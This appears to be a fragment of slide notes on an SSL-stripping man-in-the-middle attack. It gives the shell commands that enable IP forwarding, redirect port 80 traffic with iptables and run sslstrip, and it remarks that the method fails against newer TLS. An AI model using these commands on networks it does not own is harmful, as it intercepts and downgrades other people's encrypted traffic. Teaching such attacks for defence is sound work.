 ▪ To downgrade https to http then use sslstrip
▪# echo "1" > /proc/sys/net/ipv4/ip_forward
▪
▪# iptables -t nat -A PREROUTING -p tcp --destination-
port 80 -j REDIRECT --to-port 1000
▪ # sslstrip
▪ But it won't work cause of new version of TLS